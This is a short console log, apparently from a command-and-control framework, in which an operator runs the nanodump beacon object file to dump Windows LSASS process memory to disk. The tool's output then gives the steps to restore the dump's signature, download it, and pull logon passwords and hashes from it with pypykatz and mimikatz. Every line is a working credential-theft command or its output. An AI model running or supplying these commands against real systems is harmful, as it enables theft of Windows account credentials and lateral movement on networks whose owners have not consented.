 default [fd7997db]> nanodump -- --fork --write "C:\lsass.dmp"
default [fd7997db]>
♨[i] [fd7997dbe8e4da959bb6fa8dbe43503a.5] run task bof: args [C:\Users\hezhi\.config\malice\mals\community-common\resources\nanodump\dist\nanodump.x64.o [int:0 str:C:\lsass.dmp int:1 int:92160
0 int:0 int:1 int:0 int:0 int:0 int:0 int:0 int:0 int:0 str: int:0 int:0 int:0 str: int:0] true]
The minidump has an invalid signature, restore it running:
scripts/restore_signature lsass.dmp
Done, to download the dump run:
download C:\lsass.dmp
to get the secretz run:
python3 -m pypykatz lsa minidump lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
🔥[*] [fd7997dbe8e4da959bb6fa8dbe43503a.5] task finish (1/1),